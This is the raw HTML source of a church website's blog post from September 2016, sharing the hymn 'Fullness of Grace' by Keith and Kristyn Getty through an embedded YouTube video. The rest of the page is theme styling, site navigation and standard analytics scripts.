a, .maranatha-button, .maranatha-buttons-list a, .maranatha-circle-button span, .maranatha-circle-buttons-list a, input[type=submit], .maranatha-nav-left-right a, .maranatha-pagination li > *, .widget_tag_cloud a, .sf-menu ul li:hover > a, .sf-menu ul .sfHover > a, .sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active, .mean-container .mean-nav ul li a, #maranatha-header-search-mobile input[type=text]:not(:focus), #maranatha-map-section-info-list a:hover, .wp-block-pullquote.is-style-solid-color blockquote cite a, .wp-block-pullquote .has-text-color a, .wp-block-file .wp-block-file__button, .wp-block-file a.wp-block-file__button:visited:not(:hover), .wp-block-file a.wp-block-file__button:focus:not(:hover), .has-accent-color, p.has-accent-color, .wp-block-calendar #wp-calendar a, .wp-block-pullquote.has-background.has-light-background-color:not(.has-text-color) a {
	color: #910505;
}

.maranatha-button, .maranatha-buttons-list a, .maranatha-circle-button span, .maranatha-circle-buttons-list a, input[type=submit], .maranatha-nav-left-right a:hover, .maranatha-pagination a:hover, .maranatha-pagination span.current, .widget_tag_cloud a, .mean-container .mean-nav ul li a.mean-expand, #maranatha-header-search-mobile input[type=text], .wp-block-file__button {
	border-color: #910505;
}

.sf-arrows ul .sf-with-ul:after {
	border-left-color: #910505;
}

.maranatha-button:hover, .maranatha-buttons-list a:hover, a.maranatha-circle-button span:hover, .maranatha-circle-buttons-list a:hover, a.maranatha-circle-button-selected span, .maranatha-circle-buttons-list a.maranatha-circle-button-selected, input[type=submit]:hover, .maranatha-nav-left-right a:hover, .maranatha-pagination a:hover, .maranatha-pagination span.current, .widget_tag_cloud a:hover, #maranatha-sermon-download-button a.maranatha-dropdown-open, .wp-block-file__button:hover, .has-accent-background-color, p.has-accent-background-color {
	background-color: #910505;
}
</style>
<script type="text/javascript">

jQuery( 'html' )
 	.removeClass( 'no-js' )
 	.addClass( 'js' );

</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MXFZSHLF' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161916/cropped-ccnyc-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161916/cropped-ccnyc-logo-240x240.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161916/cropped-ccnyc-logo-240x240.png" />
<meta name="msapplication-TileImage" content="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161916/cropped-ccnyc-logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#maranatha-logo-image > a{
	max-height: 100px !important;
	max-width: 100px !important;
}
#maranatha-logo-image img {
	max-height: 100%;
	height: auto;
	width: auto;
}

/*BEAVER BUILDER*/
.fl-accordion-item {
	border: 1px solid #f7f7f7;
  background: #f7f7f7;
}

.fl-accordion-small .fl-accordion-button {
	padding: 10px 20px;
}

.fl-accordion-small .fl-accordion-content {
	padding: 0 30px 10px 20px;
	font-size: 85%;
}

.service-item .fl-callout-photo-left .fl-callout-photo, .service-item .fl-callout-photo-left-text .fl-callout-photo {
	width: 20%;
}

/*GRAVITY FORMS*/

.gform_wrapper .field_sublabel_above .ginput_complex.ginput_container label, .gform_wrapper .field_sublabel_above div[class*=gfield_date_].ginput_container label, .gform_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label, .gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label, .gform_wrapper .field_sublabel_below div[class*=gfield_date_].ginput_container label, .gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label {
	letter-spacing: 0;
}

section.maranatha-viewport-height-half.maranatha-home-section.maranatha-map-section, #maranatha-map-section-content-container { display:none !important; }
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1112 single-format-standard wp-embed-responsive wp-theme-maranatha maranatha-logo-font-raleway maranatha-heading-font-raleway maranatha-menu-font-lato maranatha-body-font-lato maranatha-has-logo-image maranatha-content-width-700">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXFZSHLF" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<header id="maranatha-header">

	
<div id="maranatha-header-top" class="maranatha-no-header-search">

	<div>

		<div id="maranatha-header-top-bg" class="maranatha-color-main-bg"></div>

		<div id="maranatha-header-top-container" class="maranatha-centered-large">

			<div id="maranatha-header-top-inner">

				
<div id="maranatha-logo">

	<div id="maranatha-logo-content">

		
			
			<div id="maranatha-logo-image">

				<a href="https://christchurchnyc.com/" style="max-width:px;max-height:px">

					<img src="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2023/12/31094229/CC20Logo2_WhiteBackground.jpg" alt="Christ Church NYC" id="maranatha-logo-regular" >

					
				</a>

			</div>

		
	</div>

</div>

				<nav id="maranatha-header-menu">

					<div id="maranatha-header-menu-inner">

						<ul id="maranatha-header-menu-content" class="sf-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="/">Home</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a href="https://christchurchnyc.com/welcome/">Welcome</a>
<ul class="sub-menu">
	<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://christchurchnyc.com/welcome/">Welcome Letter</a></li>
	<li id="menu-item-9233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://christchurchnyc.com/welcome/sundays2-2/">Sundays</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://christchurchnyc.com/welcome/about/">Who We Are</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://christchurchnyc.com/welcome/leadership-and-staff/">Leadership &#038; Staff</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://christchurchnyc.com/ministries/">Ministries</a>
<ul class="sub-menu">
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://christchurchnyc.com/ministries/community-groups/">Community Groups</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://christchurchnyc.com/ministries/mens-womens-ministry/">Men&#8217;s &#038; Women’s Ministry</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://christchurchnyc.com/ministries/children-2/">Children’s Ministry</a></li>
	<li id="menu-item-10389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10389"><a href="https://christchurchnyc.com/youth-ministry/">Youth Ministry</a></li>
	<li id="menu-item-8436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8436"><a href="https://christchurchnyc.com/membership-matters/">Membership Matters</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://christchurchnyc.com/ministries/ways-to-serve/">Ways to Serve</a></li>
	<li id="menu-item-5189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5189"><a href="https://christchurchnyc.com/mission-partners/">Mission Partners</a></li>
</ul>
</li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9159"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-10039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039"><a href="https://christchurchnyc.com/announcements/">Announcements</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9160"><a href="https://christchurchnyc.com/upcoming-events/">Upcoming Events</a></li>
</ul>
</li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1948"><a href="https://christchurchnyc.com/sermon-archive/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-9114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9114"><a href="https://christchurchnyc.com/sermon-archive/">Sermons</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-131"><a href="https://christchurchnyc.com/blog/">Blog</a>
	<ul class="sub-menu">
		<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://christchurchnyc.com/subscribe/">Subscribe</a></li>
	</ul>
</li>
	<li id="menu-item-11791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11791"><a href="https://christchurchnyc.com/2026-biblereadingplan/">2026 Bible Reading, Memorization, and Prayer Plan</a></li>
	<li id="menu-item-9172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9172"><a href="https://christchurchnyc.com/ministries/lecturesseminars/">Lectures &#038; Seminars</a>
	<ul class="sub-menu">
		<li id="menu-item-10848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10848"><a href="https://christchurchnyc.com/ministries/equip/">Equip</a></li>
		<li id="menu-item-10911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10911"><a href="https://christchurchnyc.com/retreat-sessions/">Retreat Sessions</a></li>
	</ul>
</li>
	<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246"><a href="https://christchurchnyc.com/rhythm-of-worship/">Rhythm of Worship</a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://christchurchnyc.com/give/">Give</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://christchurchnyc.com/contact/">Contact</a></li>
<li id="menu-item-9291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9291"><a href="https://christchurchnyc.com/who-is-jesus/">Who Is Jesus?</a></li>
</ul>
					</div>

				</nav>

				<div id="maranatha-header-search" role="search">

					<div id="maranatha-header-search-opened">

						
<div class="maranatha-search-form">

	<form method="get" action="https://christchurchnyc.com/">

		<label class="screen-reader-text">Search</label>

		<div class="maranatha-search-field">
			<input type="text" name="s" aria-label="Search">
		</div>

				<a href="#" onClick="jQuery( this ).parent( 'form' ).trigger('submit'); return false;" class="maranatha-search-button el el-search" title="Search"></a>

	</form>

</div>

						<a href="#" id="maranatha-header-search-close" class="el el-remove-sign" title="Close Search"></a>

					</div>

					<div id="maranatha-header-search-closed">
						<a href="#" id="maranatha-header-search-open" class="el el-search" title="Open Search"></a>
					</div>

				</div>

			</div>

		</div>

	</div>

	<div id="maranatha-header-mobile-menu"></div>

</div>

	
<div id="maranatha-banner" class="maranatha-color-main-bg">

			<div id="maranatha-banner-image" style="opacity: 0.3; background-image: url(https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161258/Screenshot-2016-09-05-13.12.13-e1473095950552.png);"></div>
	
	<div id="maranatha-banner-inner" class="maranatha-centered-large">

		<div id="maranatha-banner-title">
						<div class="maranatha-h1">&#8220;Fullness of Grace&#8221; | Songs from Sunday, Sept. 4th</div>
		</div>

	</div>

</div>

	
	<div id="maranatha-header-bottom" class="maranatha-has-breadcrumbs maranatha-has-header-archives">

		<div id="maranatha-header-bottom-inner" class="maranatha-centered-large maranatha-clearfix">

			<div class="ctfw-breadcrumbs"><a href="https://christchurchnyc.com/">Home</a> <span class="maranatha-breadcrumb-separator">/</span> <a href="https://christchurchnyc.com/blog/">Blog</a> <span class="maranatha-breadcrumb-separator">/</span> <a href="https://christchurchnyc.com/category/the-blog/">The Blog</a> <span class="maranatha-breadcrumb-separator">/</span> <a href="https://christchurchnyc.com/category/the-blog/songs-for-sunday/">Songs for Sunday</a> <span class="maranatha-breadcrumb-separator">/</span> <a href="https://christchurchnyc.com/2016/fullness-of-grace-songs-from-sunday-sept-4th/">&#8220;Fullness of&hellip;</a></div>
			
				<ul id="maranatha-header-archives">

					
						<li id="maranatha-header-archives-section-name" class="maranatha-header-archive-top">

															<a href="https://christchurchnyc.com/blog/">Posts</a>
							
						</li>

						
						
							<li class="maranatha-header-archive-top">

								<a href="#" class="maranatha-header-archive-top-name">
									Categories									<span class="el el-chevron-down"></span>
								</a>

								<div id="maranatha-header-category-dropdown" class="maranatha-header-archive-dropdown maranatha-dropdown">

		  							<div class="maranatha-dropdown-panel">

										<ul class="maranatha-header-archive-list">

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/alex-sserwadda/" title="Alex Sserwadda">Alex Sserwadda</a>

																											<span class="maranatha-header-archive-dropdown-count">26</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/articles/" title="Articles">Articles</a>

																											<span class="maranatha-header-archive-dropdown-count">41</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/bulletins/" title="Bulletins">Bulletins</a>

																											<span class="maranatha-header-archive-dropdown-count">192</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/community-group-handouts/" title="Community Group Handouts">Community Group Handouts</a>

																											<span class="maranatha-header-archive-dropdown-count">293</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/covid-19/" title="COVID-19">COVID-19</a>

																											<span class="maranatha-header-archive-dropdown-count">122</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/equip/" title="Equip">Equip</a>

																											<span class="maranatha-header-archive-dropdown-count">9</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/from-the-senior-minister/" title="From the Senior Minister">From the Senior Minister</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/letters/" title="Letters">Letters</a>

																											<span class="maranatha-header-archive-dropdown-count">28</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/missions/" title="Missions">Missions</a>

																											<span class="maranatha-header-archive-dropdown-count">41</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/retreat/" title="Retreat">Retreat</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/sermon-series/" title="Sermon Series">Sermon Series</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/songs-for-sunday/" title="Songs for Sunday">Songs for Sunday</a>

																											<span class="maranatha-header-archive-dropdown-count">175</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/" title="The Blog">The Blog</a>

																											<span class="maranatha-header-archive-dropdown-count">594</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/blog/" title="The Blog">The Blog</a>

																											<span class="maranatha-header-archive-dropdown-count">65</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/stewarts/" title="The Stewarts">The Stewarts</a>

																											<span class="maranatha-header-archive-dropdown-count">8</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>

																											<span class="maranatha-header-archive-dropdown-count">8</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/vlog/" title="VLOG">VLOG</a>

																											<span class="maranatha-header-archive-dropdown-count">23</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/wisdom-mpofu/" title="Wisdom Mpofu">Wisdom Mpofu</a>

																											<span class="maranatha-header-archive-dropdown-count">5</span>
													
												</li>

											
											
										</ul>

									</div>

								</div>

							</li>

						
					
						
							<li class="maranatha-header-archive-top">

								<a href="#" class="maranatha-header-archive-top-name">
									Tags									<span class="el el-chevron-down"></span>
								</a>

								<div id="maranatha-header-post-tag-dropdown" class="maranatha-header-archive-dropdown maranatha-dropdown">

		  							<div class="maranatha-dropdown-panel">

										<ul class="maranatha-header-archive-list">

											
												<li>

													<a href="https://christchurchnyc.com/tag/covid-19/" title="COVID-19">COVID-19</a>

																											<span class="maranatha-header-archive-dropdown-count">120</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/who-is-this-man/" title="Who Is This Man?">Who Is This Man?</a>

																											<span class="maranatha-header-archive-dropdown-count">64</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/acts/" title="Acts">Acts</a>

																											<span class="maranatha-header-archive-dropdown-count">48</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/missions/" title="Missions">Missions</a>

																											<span class="maranatha-header-archive-dropdown-count">44</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/in-search-of-the-king/" title="In Search of the King">In Search of the King</a>

																											<span class="maranatha-header-archive-dropdown-count">40</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/gospel-mission/" title="Gospel Mission">Gospel Mission</a>

																											<span class="maranatha-header-archive-dropdown-count">35</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/1-samuel/" title="1 Samuel">1 Samuel</a>

																											<span class="maranatha-header-archive-dropdown-count">35</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/alex-sserwadda/" title="Alex Sserwadda">Alex Sserwadda</a>

																											<span class="maranatha-header-archive-dropdown-count">26</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/bulletin/" title="Bulletin">Bulletin</a>

																											<span class="maranatha-header-archive-dropdown-count">25</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/pentateuch/" title="Pentateuch">Pentateuch</a>

																											<span class="maranatha-header-archive-dropdown-count">23</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/everything-you-ever-hoped-for/" title="Everything You Ever Hoped For">Everything You Ever Hoped For</a>

																											<span class="maranatha-header-archive-dropdown-count">23</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/genesis/" title="Genesis">Genesis</a>

																											<span class="maranatha-header-archive-dropdown-count">23</span>
													
												</li>

											
											
										</ul>

									</div>

								</div>

							</li>

						
					
						
							<li class="maranatha-header-archive-top">

								<a href="#" class="maranatha-header-archive-top-name">
									Months									<span class="el el-chevron-down"></span>
								</a>

								<div id="maranatha-header-months-dropdown" class="maranatha-header-archive-dropdown maranatha-dropdown maranatha-dropdown-anchor-right">

		  							<div class="maranatha-dropdown-panel">

										<ul class="maranatha-header-archive-list">

											
												<li>

													<a href="https://christchurchnyc.com/2025/12/" title="December 2025">December 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/11/" title="November 2025">November 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">3</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/10/" title="October 2025">October 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">2</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/09/" title="September 2025">September 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">3</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/07/" title="July 2025">July 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/06/" title="June 2025">June 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">2</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/05/" title="May 2025">May 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">3</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/04/" title="April 2025">April 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">4</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/03/" title="March 2025">March 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">3</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/02/" title="February 2025">February 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">3</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/01/" title="January 2025">January 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2024/12/" title="December 2024">December 2024</a>

																											<span class="maranatha-header-archive-dropdown-count">2</span>
													
												</li>

											
											
										</ul>

									</div>

								</div>

							</li>

						
					
				</ul>

			
		</div>

	</div>


</header>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-817908812">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-817908812');
</script>
<main id="maranatha-content">

	<div id="maranatha-content-inner">

		
		

	
		
			
<article id="post-1112" class="maranatha-entry-full maranatha-blog-full post-1112 post type-post status-publish format-standard has-post-thumbnail hentry category-songs-for-sunday category-the-blog tag-hymns tag-music tag-songs ctfw-has-image">

	<header class="maranatha-entry-full-header maranatha-centered-large">

		
			<h1 id="maranatha-main-title">
				&#8220;Fullness of Grace&#8221; | Songs from Sunday, Sept. 4th			</h1>

		
		<ul class="maranatha-entry-meta maranatha-entry-full-meta">

			<li class="maranatha-entry-full-date">
				<div class="maranatha-entry-full-meta-label">Date</div>
				<time datetime="2016-09-05T00:00:00-04:00" class="maranatha-dark">September 5, 2016</time>
			</li>

			<li class="maranatha-entry-full-author">
				<div class="maranatha-entry-full-meta-label">Author</div>
				<a href="https://christchurchnyc.com/author/admin/">Church Office</a>
			</li>

			
				<li class="maranatha-entry-full-category">
					<div class="maranatha-entry-full-meta-label">Category</div>
					<a href="https://christchurchnyc.com/category/the-blog/songs-for-sunday/" rel="category tag">Songs for Sunday</a>, <a href="https://christchurchnyc.com/category/the-blog/" rel="category tag">The Blog</a>				</li>

			
		</ul>

	</header>

	<div class="maranatha-entry-content maranatha-entry-full-content maranatha-centered-small">

		<h4>On Sunday, we sung &#8220;Fullness of Grace,&#8221; by Keith and Kristyn Getty. The lyrics are included in the video, for your further reflection. Enjoy!</h4>
<p>&nbsp;</p>
<p><iframe title="Fullness Of Grace - Keith &amp; Kristyn Getty" width="700" height="525" src="https://www.youtube.com/embed/iHOOvNlaz3w?feature=oembed&#038;wmode=transparent&#038;rel=0&#038;showinfo=0&#038;color=white&#038;modestbranding=1" style="border: none;" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>

		
	</div>

	

	<footer class="maranatha-entry-full-footer maranatha-centered-medium maranatha-entry-full-footer-has-terms">

		
		
			<div class="maranatha-entry-full-footer-item">

								<div class="maranatha-entry-full-footer-terms">
					<div><span class="el el-tags"></span> Tagged with <a href="https://christchurchnyc.com/tag/hymns/" rel="tag">hymns</a>, <a href="https://christchurchnyc.com/tag/music/" rel="tag">music</a>, <a href="https://christchurchnyc.com/tag/songs/" rel="tag">Songs</a></div>				</div>
				
			</div>

		
	</footer>


</article>

		
	

		
		
	<div class="maranatha-nav-blocks maranatha-color-main-bg maranatha-nav-block-has-both">

		<div class="maranatha-nav-block maranatha-nav-block-left">

			
				
									<div class="maranatha-nav-block-image" style="opacity: 0.3; background-image: url(https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161259/advent-hoffnung1-800x200.jpg);"></div>
				
				<div class="maranatha-nav-block-content">

					<div class="maranatha-nav-block-content-columns">

						<div class="maranatha-nav-block-content-column maranatha-nav-block-content-left maranatha-nav-block-content-arrow">

							<a href="https://christchurchnyc.com/2016/sunday-prep-09-04-16/"><span class="el el-chevron-left"></span></a>

						</div>

						<div class="maranatha-nav-block-content-column maranatha-nav-block-content-right maranatha-nav-block-content-text">

															<div class="maranatha-nav-block-label">Previous</div>
							
							<a href="https://christchurchnyc.com/2016/sunday-prep-09-04-16/" class="maranatha-nav-block-title">&quot;The Gospel of Jesus Christ&quot; | Preparing for&hellip;</a>

						</div>

					</div>

				</div>

			
		</div>

		<div class="maranatha-nav-block maranatha-nav-block-right">

			
				
									<div class="maranatha-nav-block-image" style="opacity: 0.3; background-image: url(https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161257/Screenshot-2016-09-08-11.23.06-e1473350095570-800x200.png);"></div>
				
				<div class="maranatha-nav-block-content">

					<div class="maranatha-nav-block-content-columns">

						<div class="maranatha-nav-block-content-column maranatha-nav-block-content-left maranatha-nav-block-content-text">

															<div class="maranatha-nav-block-label">Next</div>
							
							<a href="https://christchurchnyc.com/2016/all-hail-the-powr-of-jesus-name-songs-for-sunday-sept-11/" class="maranatha-nav-block-title">&quot;All Hail the Pow’r of Jesus’ Name&quot; | Songs for&hellip;</a>

						</div>

						<div class="maranatha-nav-block-content-column maranatha-nav-block-content-right maranatha-nav-block-content-arrow">

							<a href="https://christchurchnyc.com/2016/all-hail-the-powr-of-jesus-name-songs-for-sunday-sept-11/"><span class="el el-chevron-right"></span></a>

						</div>

					</div>

				</div>

			
		</div>

	</div>


		
	</div>

</main>


<footer id="maranatha-footer" class="maranatha-footer-no-location maranatha-footer-no-map maranatha-footer-has-icons maranatha-footer-has-notice">

	
	
	
		<div id="maranatha-footer-icons-notice" class="maranatha-color-main-bg">

			
				<div id="maranatha-footer-icons" class="maranatha-centered-large">
					<ul class="maranatha-list-icons">
	<li><a href="https://www.facebook.com/ChristChurchNYC" class="el el-facebook" title="Facebook" target="_blank" rel="noopener noreferrer"></a></li>
	<li><a href="https://www.instagram.com/christchurch_nyc/" class="el el-instagram" title="Instagram" target="_blank" rel="noopener noreferrer"></a></li>
	<li><a href="https://www.youtube.com/channel/UC_mtMDmQ9Iimwxm8mJQMRCA" class="el el-youtube" title="YouTube" target="_blank" rel="noopener noreferrer"></a></li>
</ul>				</div>

			
			
				<div id="maranatha-footer-notice">
					© 2026 Christ Church NYC · Site by <a href="https://mereagency.com" target="_blank" rel="nofollow">Mere</a>				</div>

			
		</div>

	
</footer>


<div id="maranatha-stickies">

	<div id="maranatha-stickies-inner">

		
			<aside id="maranatha-stickies-left" class="maranatha-stickies-left-type-events">

				
					
						<div class="maranatha-stickies-left-item maranatha-stickies-left-content">

							<a href="https://christchurchnyc.com/events/weeklyprayermeeting/" title="Weekly Prayer Meeting">

																	<span class="maranatha-stickies-left-item-date">
										Today									</span>
								
								<span class="maranatha-stickies-left-item-title">Weekly Prayer Meeting</span>

							</a>

						</div>

					
				
			</aside>

		
		
	</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maranatha/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>

<div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://christchurchnyc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://christchurchnyc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
